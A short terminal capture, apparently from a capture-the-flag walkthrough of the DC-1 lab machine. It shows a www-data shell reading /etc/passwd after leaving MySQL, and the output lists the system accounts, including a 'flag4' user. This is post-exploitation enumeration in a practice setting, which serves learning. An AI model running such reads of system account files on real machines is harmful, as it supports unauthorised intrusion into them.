 mysql> exit
exit
Bye
www-data@DC-1:/var/www$ cat /etc/passwd
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
Debian-exim:x:101:104::/var/spool/exim4:/bin/false
statd:x:102:65534::/var/lib/nfs:/bin/false
messagebus:x:103:107::/var/run/dbus:/bin/false
sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin
mysql:x:105:109:MySQL Server,,,:/nonexistent:/bin/false
flag4:x:1001:1001:Flag4,,,:/home/flag4:/bin/bash